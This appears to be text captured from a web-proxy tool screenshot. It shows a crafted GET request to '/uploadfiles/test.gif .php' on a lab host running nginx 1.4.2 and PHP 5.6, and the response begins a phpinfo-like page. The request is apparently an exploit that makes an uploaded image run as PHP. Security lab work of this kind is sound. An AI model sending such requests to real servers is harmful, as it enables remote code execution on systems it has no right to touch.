 发送 取消 < | ▼ > | ▼ 目标: http://192.168.247.129:8080
请求
Raw Headers Hex
1 GET /uploadfiles/test.gif  .php  HTTP/1.1
2 Host: 192.168.247.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 没有匹配 Pretty
准备完了
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Wed, 28 Oct 2020 07:46:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 85315
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitiona
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <style type="text/css">
12 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
13 pre{
margin:0;
font-family:monospace;
}
14 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
15 a:hover{
text-decoration:underline;
}
Search... 没有匹配 Pretty
85,500字节 | 6毫秒